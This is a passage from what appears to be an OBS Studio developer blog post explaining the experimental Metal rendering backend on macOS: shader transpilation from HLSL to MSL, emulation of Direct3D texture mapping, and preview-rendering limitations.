in the application because it has some known quirks (for which no good solutions have been found yet, more about that below) but also because it has not yet been tested by a larger user audience. The OpenGL renderer is still
the default choice
offered to users and will be available for the foreseeable future, but we still would like to invite users to try out the Metal backend for themselves, and report any critical bugs they might encounter.
Better yet, if you happen to have prior experience working with Metal on Apple Silicon platforms (including iPhones), we'd be happy to hear feedback about specific aspects of the current implementation or even review pull-requests with improvements to it.
Part 1.1: The Why Of Metal
In June 2014 Apple announced (and - more importantly - also
released to developers
) the first version of Metal for iPhones with Apple's A7 SOC, extending its support to current Macs of the time in 2015. Thus Metal was not only available on what became later known as "Apple Silicon" GPUs, but also Intel, AMD, and NVIDIA GPUs, being the first "next generation" graphics API to support all mainstream GPUs of the time.
Metal combined many benefits to Apple specifically: The API was based on concepts and ideas that not only already found their way into AMD's "Mantle" API (which was announced in September 2013) but had also been discussed for and adopted to some degree in the existing graphics APIs (OpenGL and Direct3D) at the time. But as a new API written from scratch it had the chance to omit all the
legacy aspects of existing APIs
and fully lean into these new concepts. It was able to provide the performance gains unlocked by this different approach and as it was originally designed for iOS and macOS, an entirely new API implemented in
Objective-C and Swift
(the latter of which was also introduced in 2014).
While OpenGL did (and still does) provide a well-established C-based API, it incorporates a binding model that is considered inelegant by many. Direct3D to this day uses a C++-based object-oriented API design (primarily via the COM binary interface), making it easier for developers to keep track of state and objects in their application code. Notably existing APIs in COM-based systems are not allowed to change, instead new variants have to be introduced, providing a decent amount of backwards-compatibility for applications originally written for older versions of Direct3D.
Metal takes Direct3D's object-oriented approach one step further by combining it with the more "verbal" API design common in Objective-C and Swift in an attempt to provide a
more intuitive and easier API
for app developers to use (and not just game developers) and to further motivate those to integrate more 3D and general GPU functionality into their apps. This lower barrier of entry was very much the point of earlier Metal versions, which combined the comparatively easier API with extensive graphics debugging capabilities built right into Xcode, providing developers with in-depth insights into every detail of their GPU processing (including built-in debugging of shader code) in the same IDE used for the rest of their application development.
Part 1.2: Differences In API Design
All modern APIs share the same concepts and approaches in their designs, which attempt to solve a major design issue of OpenGL and Direct3D:
The old APIs took care of a lot of resource management and synchronization for the developer, "hiding" much of the actual complexity involved in preparing the GPU for workloads.
The old APIs presented the GPU as a big state machine (particularly OpenGL) where the developer can change bits and pieces between issuing draw calls.
Due to the possibility to change bits and pieces of a pipeline at will, the old APIs had to check if the current "state" of the API is valid before issuing any work to the GPU, adding considerable overhead to the API "driver".
The new APIs removed most of that and now require developers to manage their resources and synchronization themselves, only providing methods to communicate their intent to the API and thus the GPU.
The new APIs present the GPU as a highly parallelized processing unit that can be issued a list of commands that will be added to a queue and are then picked up by the GPU, "drawing" just being one of many operations.
To avoid having to re-validate the pipeline state before each draw call, pipelines have become immutable objects, whose validity is checked once during their creation, removing the overhead from draw commands using the pipeline, leaving some overhead whenever the pipelines themselves are switched.
Of course there are many other differences (large and small) but those are the ones that had the most impact on the attempt to write a "next generation" graphics API backend for OBS Studio. The current renderer is obviously built around the way the old APIs work (particularly Direct3D) and thus makes certain assumptions about the state the APIs will be in at any given point in time. The issue is that those assumptions are not correct as soon as any of those new APIs are used and a lot of the work that the APIs used to do for OBS Studio now
has to be taken care of by the application itself
.
So a decision had to be made: Either the core renderer can be updated or even rewritten to take care of the responsibilities expected by the modern APIs, adapting more modern "indirect drawing" techniques in Direct3D and OpenGL to make them more compatible with that approach (making
those
renderers potentially more performant as well), or put this additional work entirely into the backend for one of the new APIs, leaving the core renderer as-is. At least for the Metal backend, the second path was chosen.
Part 1.3: The Expectations Of OBS Studio's Renderer
Before the new release, OBS Studio shipped with two graphics APIs:
Direct3D
on Windows and
OpenGL
on Linux and macOS. This is achieved by having a core rendering subsystem that is (for the most part) API-independent and requires an API-specific backend to be loaded at runtime. This backend then implements a generic set of render commands issued by the core renderer and translates those into the actual commands and operations required by its API. That said, the core renderer has
some quirks
that become apparent once one tries to add support for an API that works
slightly
different than it might expect:
As OBS Studio's shader files are effectively written in an older dialect of Microsoft's
High Level Shader Language (HLSL)
, every shader needs to be analyzed and translated into a valid variant for the modern API at runtime.
Shaders are expected to use the
same data structure as input and output type
, as well as support
global variables
.
The application expects all operations made by the graphics API to be strictly sequential, and to always
execute
operations involving the same resources strictly
in order
of submission to the API.
OBS Studio's texture operations (creating textures from data loaded by the application, updating textures, reading from textures, and more) are directly modelled after Direct3D's API design. Any other API needs to work around this expectation and do housekeeping "behind the scenes" to meet it.
OBS Studio also expects to be able to
render previews
(such as the program view, the main preview, the multi-view, and others)
directly at its own pace
(and framerate), expecting every platform to effectively behave like Windows and provide "swapchains" with the "discard model" used by DXGI, and thus is not decoupled from the render loop for the video output.
Most of these issues either fall into the realm of shaders or the API design itself, all of which had to be overcome by the Metal backend.
Part 1.3.1: Transpiling Shaders
OBS Studio makes extensive use of
shader programs
that run on the GPU to do efficient image processing. Both
libobs
(OBS Studio's main library that includes the core renderer) as well as plugins like the first-party
obs-filters
plugin provide their own "effect" files, which are implemented using the HLSL dialect mentioned above.
These effects files contain "techniques", each potentially made of up of a number of render passes (although all current OBS Studio effect files use a single pass) that provide a vertex and fragment shader pair. The vertex shader is the little program a GPU runs for every vertex (a "point" of a triangle) to calculate its actual position in a scene relative to a camera looking at it. The fragment shader (also called "pixel shader" in Direct3D) calculates the actual color value for each fragment (a visible pixel in the output image).
To make these files work with OpenGL and Direct3D, they need to be converted into bespoke shader source code for each "technique" first, which OBS Studio achieves through multiple steps:
Each effect file is parsed in its entirety and converted
into a data structure
representing each "part" of the effect file:
The "
uniforms
", that is data (or a data structure) that is updated by application code at every rendered frame.
The "
vertex
" or "
fragment
" data (usually a data struct) that is kept in GPU memory.
Texture descriptions
(textures can be 1-, 2-, or 3-dimensional) and
sampler descriptions
(samplers describe how a color value is read from a texture for use in a shader).
The
shader functions
, including their return type and argument types.
Additionally each technique (and pass(es) within) are parsed into a
nested data structure
:
OBS Studio will then iterate over every technique and its passes to pick up the names of the vertex and fragment shader functions mentioned in each.
The uniforms, shader data, as well as the texture and sampler descriptions, are shared among each technique within the same file. The created data structures are used to
re-create the (partial) HLSL source code
that was parsed originally.
The shader functions and their content are then copied and a "main" function is generated (as the entry-point for the shader) calling the actual shader function. The generated
final HLSL string
is kept as the shader representation of each "technique".
Each technique is sent in its HLSL form to each graphics API and is then
transpiled into its API-specific form
:
For Direct3D this means replacing text tokens with their more current variants.
For GLSL this means parsing the HLSL string back into structured data
again
, before iterating over this data and composing a
GLSL shader string
from it. As shader function code is not analyzed, it needs to be parsed
word-for-word
and translated into GLSL-specific variants if necessary.
Adapting this process for Metal led to a few challenges, born out of the stricter shader language used by the API:
MSL is
stricter
around types and semantics:
Direct3D uses "semantics" to mark parts of shader data structs and give them meaning, like
TEXCOORD0
,
COLOR0
, or
SV_VertexID
, while OpenGL uses global variables that shader code instead reads from or writes into.
Metal uses a
similar semantics-based model as Direct3D
via attributes, but their use is more strict. Some attributes are allowed for input data, but not for output data.
Thus the same struct definition
cannot
be used as input and output type definition, instead the single struct type used by HLSL
needs to be split into two separate structs
for MSL.
Every function's content then needs to be scanned for
any
use of the struct type and needs to be replaced with the appropriate input or output variant.
MSL has
no support for global variables
:
This means that "
uniforms
" as used by Direct3D (and set up by OBS Studio's renderer) cannot be used by Metal - uniform data needs to be provided
as a buffer of data in GPU memory
.
This buffer of data can be referenced as an input parameter to a shader function, thus any use of the global variable (used by HLSL and GLSL) needs to be replaced with a use of the function argument.
However any other function called by the "main" shader function also accessing a global variable needs this local variable passed explicitly to it, thus - once again -
every function's code needs to be parsed and analyzed
.
Any time a function uses a global, it needs to have a new function argument added to its signature to accept the "global" data as an explicit function parameter.
Any time a function
calls
a function that uses a global, it
also
needs to have its signature changed to accept the data explicitly and also change the call signature to pass the data along.
And these are just two examples of major differences in the shader language that require the transpiler to
almost rewrite every effect file
used by
libobs
.
Here's a trivial example, OBS Studio's most basic vertex shader that simply multiplies each vertex position with a matrix to calculate the actual coordinates in "clip space" (coordinates that describe the position as a percentage of the width and height of the camera's view):
In this shader the view projection matrix is provided as a global variable called
ViewProj
and it's used by the
VSDefault
shader function. The Metal Shader variant needs to be a bit more explicit about the flow of data:
As explained above, the single
VertInOut
struct had to be split into
two separate variants for input and output
, as the
attribute(n)
mapping is only valid for
input
data. It uses a pattern more common in modern APIs where memory is typically organized in
larger heaps
into which all other data (buffers, textures, etc.) is placed and referenced. In this case the
stage_in
decoration allows the developer to access vertex or fragment data for which a vertex descriptor had been set up and is used for convenience. Otherwise the variable would just represent a buffer of GPU memory.
To tell Metal which part of the
output
structure contains the calculated vertex positions, the corresponding field has to be decorated with
[[position]]
or return a
float4
explicitly. Every vertex shader
has
to do one or the other, as it would otherwise fail shader compilation.
The
uniform
global used by HLSL is transformed into a
buffer variable
: The uniform data is uploaded into the buffer in slot 30 and referenced by the
[[buffer(30)]]
decorator and uses the ampersand (
&
) to make it a C++ reference using the
constant
address space attribute, which marks this reference to be read-only. The
uniforms
reference is also passed into the
VSDefault
function, as the transpiler detected that the function accesses
ViewProj
within its function body, and thus adds it as an argument to the function signature and converts the reference of
ViewProj
into the correct form
uniforms.ViewProj
.
Similar work has to be done for all those cases where GLSL or HLSL will opportunistically accept data with the "wrong" types and alias or convert them into the correct one. Metal does not allow this, the developer
has
to put any such conversion into code explicitly and also requires any function call to match the function signature. Here is one such example:
In this example the HLSL shader uses the
Load
function to load color values from a texture and passes in a vector of 3 signed integer values. A valid Metal Shader variant would look like this:
The signature of the corresponding
read
function in MSL requires a vector of 2 unsigned integer values and a single unsigned integer. Thus the transpiler needs to
detect any (known) invocation of a function that uses type aliasing
or other kinds of type punning and explicitly convert the provided function arguments into the types required by the MSL shader function, in this case converting a single
int3
into a pair of
uint2
and
uint
and ensuring that the data passed into the
uint
constructor is actually of a specific type that
can
be converted.
These and many other changes are necessary because MSL is effectively C++14 code and thus requires the same adherence to type safety and function signatures as any other application code written in C++. This allows
sharing header files of data type and structure definitions between application and shader code
, but also requires shader code to be more correct than it had to be for HLSL or GLSL in the past. And in the case of OBS Studio, the transpiler has to partially "rewrite" the HLSL shader code into more compliant MSL code at runtime.
Part 1.3.2: Pretending To Be Direct3D
The next hurdle was to simulate the behavior of Direct3D inside the Metal API implementation. As it was deemed infeasible to rewrite the core renderer itself, it must be "kept in the dark" about what actually happens behind the scenes.
One of the main jobs OBS Studio has to do for every video frame is convert images (or "frames") provided by the CPU into textures on the GPU, and - depending on the video encoder used - convert the final output texture back into a frame in CPU memory that can be sent to the encoder. In Direct3D this involves the "mapping" and "unmapping" of a texture:
When a texture is "mapped" it is made available for the application code in CPU memory.
When the texture is mapped for writing, Direct3D will provide a pointer to some CPU memory that it has either allocated directly or had been "lying around" from an earlier map operation. OBS Studio can then copy its frame data into the location.
When the texture is mapped for reading, Direct3D will provide a pointer to CPU memory that contains a copy of the texture data from GPU memory. OBS Studio can copy this data into its own "cache" of frames.
When OBS Studio is done with either operation, it has to "unmap" the texture. The provided pointer is then invalidated and any data pointed to it can and will be changed randomly.
By itself a naïve implementation of this operation can have severe consequences: When a texture is mapped for writing, any pending GPU operation (e.g., a shader's sampler reading color data from it) might be blocked from being executed as the texture is still being written to. Likewise when a texture is mapped for reading, any pending CPU operation (e.g., copying the frame data into a cache for the video encoder) might have to wait for any GPU operation that currently uses that texture.
As part of its resource tracking behind the scenes, Direct3D 11
keeps track of texture access operations
and will try to keep any such interruptions to a minimum, which leads specifically to the kind of overhead the modern APIs try to avoid:
When a texture is mapped for writing, Direct3D will keep track of the mapping request and provide a pointer to get the data copied into, even while the texture is in use, and schedule a synchronization of the texture data.
Once the texture is
unmapped
, Direct3D will upload the data to GPU memory and once this has taken place, schedule an update of the texture with the new image data.
If any consecutive draw call that uses the same texture was issued by the application code
after
the unmapping, Direct3D will implicitly ensure that all pending GPU commands are scheduled and thus the texture update will take place before any consecutive GPU command might access the same texture.
When a texture is mapped for reading, Direct3D will also ensure that all pending GPU commands writing to that texture are executed first to ensure that the copy it will provide will represent the result of any draw commands issued by the application before that.
These are just examples of what
might
happen, as the specifics are highly dependent on the current state of the pipelines, the internal caches of the API's "driver" and other heuristics.
OBS Studio's entire render pipeline is designed around the characteristics of the
map
and
unmap
commands in Direct3D 11 and expect any other graphics API to behave in a similar way. Metal (as other modern APIs)
does not do all of this work
(Metal 3 will indeed still do hazard tracking of resources, but developers can opt-out of this behavior, and Metal 4 removed it entirely) and thus the API-specific backend has to simulate the behavior of Direct3D 11 in its own implementation:
When a texture is mapped for writing, a GPU buffer is opportunistically
set up to hold the image data
.
As the Metal backend is only supported on Apple Silicon devices, GPU and CPU share the same memory. This means that a pointer to the buffer's memory can be
directly shared with the renderer
,
When the texture is "unmapped", a simple block transfer (or blit) operation is scheduled on the GPU to copy the contents of the GPU buffer into the GPU texture. The unmap operation will "wait" until the blit operation has been scheduled on the GPU to prohibit the renderer from issuing any new render commands which would potentially run in parallel.
When a texture is mapped for reading, the same pointer to the GPU buffer is shared with application code. As the buffers are never used by any render command directly,
no hazard tracking is necessary
. An "unmapping" thus does nothing.
"Staging" a texture for reading thus only requires scheduling a blit from the source texture into its associated staging buffer (as buffers and textures are effectively the same thing and differ only by their API). To ensure that no further render commands are issued by the application, the copy operation is made to wait until it is completed by the GPU, but also has to ensure that if the source texture has any pending render commands, that those are scheduled to be run on the GPU explicitly.
The same applies to other operations closely following Direct3D's design: To ensure that the Metal backend reacts in a way that meets the way OBS Studio's renderer expects, it had the
"hidden" functionality of Direct3D implemented explicitly
, particularly the tracking of texture use by prior render commands before any staging takes place.
Part 1.4: But Wait, There's More (Issues)
One major reason why the backend is considered "experimental" is due to the way its preview rendering had to be implemented for now. To understand the core reason for those issues, it is important to first understand how OBS Studio expects preview rendering to work, which closely shaped by the way
DXGI (DirectX Graphics Infrastructure)
allows applications to present 3D content on Windows. DXGI swapchains hold a number of buffers with image data created by the application, one of which the application can ask to be
"presented" by the operating system
.
To avoid an application potentially generating too many frames than can be presented (and thus potentially blocking the application), DXGI swapchains can be set to have a "
discard
" mode and a
synchronization interval of
0
, which effectively allows an application to force the presentation of a back buffer immediately (without waiting for the operating system's own screen refresh interval) and because the contents of the buffer are discarded, it becomes available to be overwritten by the application with the the next frame's data.
Unfortunately this is the
opposite
of how Metal (or more precisely Metal Layers) allows one to render 3D contents into application windows: With the introduction of
ProMotion on iPhones and Macbooks
, macOS controls the effective frame rates used by devices to provide fluid motion during interaction, but potentially throttle the desktop rendering to single digit framerates when no interaction or updates happen. This allows iOS and macOS to
limit the operating system framerate
(and the framerate of all applications within it) when the device is set to "low power" mode and is thus not designed to be "overruled" by an application (as it would allow such an application to violate the "low power" decision made by the user).
Thus applications cannot just render frames to be presented by the OS at their own pace, instead they
have to ask for a surface to render to
and the number of surfaces an application can be provided with is
limited
. This means that if OBS Studio is running at twice the frame rate of the operating system, it would
exhaust its allowance of surfaces to render into
. And because OBS Studio renders previews as part of its single render loop, any delay introduced by a preview render operation also stalls or delays the generation of new frames for video encoders.
The solution (at least for this first experimental release) was for OBS Studio to always render into a texture that "pretends" to be the window surface to allow the renderer to finish all its work in its required frame time. Then a different thread (running globally for the entire app with a fixed screen refresh interval) will pick up this texture, request a window surface to render into, and then schedule a block transfer (blit) to copy the contents into the surface. This also requires explicit synchronization of the textures' use on the GPU to ensure that the "pretender" texture is fully rendered to by OBS before the copy to the surface is executed.
In a nutshell:
Whenever the operating system compositor requires a refresh, a
separate thread
will wait for OBS Studio to render a new frame of the associated preview texture and only once that has happened, the texture data is copied into the surface provided by the compositor. But as the preview rendering is now decoupled from the main render loop, framerate inconsistencies are inevitable. The kernel-level timer provided by the operating system will not align with OBS Studio's render loop (which requires the render thread to be woken up when it's calculated "time for the next frame" has been reached) and thus either a new frame might have been rendered in time or an old frame could not be copied in time.
Starting with macOS 14, the approach suggested by Apple would require OBS Studio to
decouple these intervals even further
, as every window (and thus potentially every preview) will have its own independent timer at which the application will receive a call from the operating system with a surface ready to be rendered into, which would bring a whole new set of potential challenges as it's even further removed from how OBS Studio expects to be able to render previews in the application.
Part 1.5: The Hidden Costs Of Modern Graphics APIs
The complexity of the endeavor was high and took
several months of research
, trial and error, bugfixing, multiple redesigns of specific aspects, and many long weekends. During the course of development it also became clear why some applications that simply switched from OpenGL to Vulkan or Direct3D 11 to Direct3D 12 might have potentially faced
worse
performance than before, seemingly
contradicting those API's promise
of improved performance.
Part of the reason is that a lot of the work that had been taken care of the by API's drivers are
now application responsibilities
and thus need to be taken care of by developers themselves. This however requires a more intimate understanding of "how the GPU works" and familiarization with those parts of Direct3D or OpenGL that were purposefully hidden from developers up to this point. And it also requires a more in-depth understanding of how the render commands interact with each other, what their dependencies are, and similarly how to encode and communicate these dependencies to the GPU to ensure that render commands are executed in the right order.
In the case of the Metal backend, this means that a certain amount of overhead that was removed from the API itself had to be
reintroduced into the backend again
, as even though it would be in a far better position for adoption, the core renderer was not available for a rewrite. Nevertheless even with this overhead, the Metal backend provides multiple benefits:
In Release configuration and even in its non-optimized current form, it performs
as well or even better
as the OpenGL renderer.
In Debug configuration it provides
an amazing set of capabilities to analyze render passes
in all their detail, including shader debugging, texture lookups, and so much more.
As it's written in Swift, it uses a
safer programming language
than the OpenGL renderer, one that is at the same time easier and less time consuming to work with.
Because preview rendering is effectively handled separately from the main render loop,
the Metal renderer enables EDR previews on macOS
for high-bitrate video setups.
As far as maintenance of the macOS version of OBS Studio is concerned, the Metal backend brings considerable benefits as Xcode can now provide insights that haven't been available to developers since the deprecation of OpenGL on all Apple platforms in 2018. But it is due to these complexities that the project would like to extend an invitation to all developers (and users that might be so inclined) to
provide feedback and suggestions for changes to improve the design and implementation
of the Metal backend to first move it out of the "experimental" stage and later make it the default graphics backend on macOS.






















































































